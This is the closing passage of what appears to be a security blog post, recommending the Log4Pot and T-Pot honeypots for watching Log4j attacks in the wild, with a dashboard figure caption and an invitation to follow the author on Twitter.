You might also way to see what attacks are happening in the wild. A great way to do that is using a HoneyPot. Thomas Spatzke’s Log4Pot is awesome for this. You could also install T-Pot which also has Log4Pot included in one of the deployments.
 Figure 18: Log4Pot Dashboard
You can follow me on Twitter where I’ll be sharing when I upload new posts.